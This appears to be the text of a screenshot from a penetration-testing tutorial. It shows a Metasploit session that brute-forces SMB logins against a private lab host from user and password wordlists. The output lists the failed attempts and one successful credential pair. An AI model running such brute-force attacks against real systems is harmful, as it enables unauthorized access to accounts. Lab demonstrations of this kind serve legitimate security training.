 msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(scanner/smb/smb_login) > set rhosts 192.168.1.118
rhosts => 192.168.1.118
msf auxiliary(scanner/smb/smb_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
msf auxiliary(scanner/smb/smb_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/smb/smb_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.1.118:445 - 192.168.1.118:445 - Starting SMB login bruteforce
[*] 192.168.1.118:445 - 192.168.1.118:445 - This system does not accept authe
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:root',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:raj',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:123',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:toor',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:root',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:raj',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:123',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:toor',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\pc21:root',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\pc21:raj',
[+] 192.168.1.118:445 - 192.168.1.118:445 - Success: '.\pc21:123'
[*] 192.168.1.118:445 - 192.168.1.118:445 - Domain is ignored for user pc21
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed